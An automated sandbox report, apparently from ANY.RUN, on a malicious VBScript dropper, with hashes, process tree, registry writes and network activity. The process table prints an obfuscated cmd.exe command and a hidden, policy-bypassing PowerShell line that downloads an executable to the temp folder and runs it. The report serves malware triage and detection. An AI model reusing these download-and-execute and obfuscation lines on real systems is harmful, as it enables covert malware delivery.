| File name: | evil.vbs |
| Full analysis: | https://app.any.run/tasks/2f8f5b5c-c73d-4334-b32e-880fc45b3243 |
| Verdict: | Malicious activity |
| Analysis date: | November 29, 2020, 20:40:36 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 1C432AFC30F358CD3D75324E74F1A62B |
| SHA1: | 520BC9E8EADD3EDED7749C1F5A64C4866236B42D |
| SHA256: | DCE0F5EEBDB3F4DFC170E9FED9B686D234456114D8397001D8F0CBBEC4AE5E3E |
| SSDEEP: | 24:l6NwdKtvTHjeTgWwJSI8lUSn99233KJiQJolT3mnSPDtF:lhwvzjeEWHUSn99GKJrilT3MSPP |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3708)
SUSPICIOUS
Starts CMD.EXE for commands execution
- WScript.exe (PID: 2364)
Creates files in the user directory
- powershell.exe (PID: 2552)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
36
Monitored processes
3
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2364 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\evil.vbs" | C:\Windows\System32\WScript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2552 | powershell.exe -w hidden -ep bypass (New-Object System.Net.WebClient).DownloadFile('https://the.earth.li/~sgtatham/putty/latest/w32/putty.exe',$env:temp + '\abraham.exe'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 3708 | "C:\Windows\System32\cmd.exe" /v:ON /c"set mention= && set scientists=M-/4TtB@uZJ3G.~%egX+,rp7KP'h1W0vIjEUD(F;5\kH6iwLA=$2Yxy NzaR_QcVl)8Oq9Ssfbn:Cdmo && for %H in (22,79,46,16,21,71,27,16,64,64,13,16,53,16,55,1,46,55,27,45,77,77,16,74,55,1,16,22,55,73,54,22,58,71,71,55,37,56,16,46,1,67,73,33,16,62,5,55,70,54,71,5,16,78,13,56,16,5,13,29,16,73,76,64,45,16,74,5,65,13,36,79,46,74,64,79,58,77,38,45,64,16,37,26,27,5,5,22,71,75,2,2,5,27,16,13,16,58,21,5,27,13,64,45,2,14,71,17,5,58,5,27,58,78,2,22,8,5,5,54,2,64,58,5,16,71,5,2,46,11,51,2,22,8,5,5,54,13,16,53,16,26,20,50,16,74,31,75,5,16,78,22,55,19,55,26,41,58,73,21,58,27,58,78,13,16,53,16,26,65,39,3244) DO (set mention=!mention!!scientists:~%H,1!) && if %H == 3244 call !mention:~-171!" && C:\Users\admin\AppData\Local\Temp/abraham.exe | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
376
Read events
305
Write events
71
Delete events
0
Modification events
| (PID) Process: | (2364) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2364) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2552) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2552) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2552) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2552) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2552) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2552) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2552) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (2552) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2552 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\JTYYVL9UWY0B1ASUX91H.temp | — | |
MD5:— | SHA256:— | |||
| 2552 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF127392.TMP | binary | |
MD5:— | SHA256:— | |||
| 2552 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
2
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2552 | powershell.exe | 93.93.131.124:443 | the.earth.li | Mythic Beasts Ltd | GB | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
the.earth.li |
| whitelisted |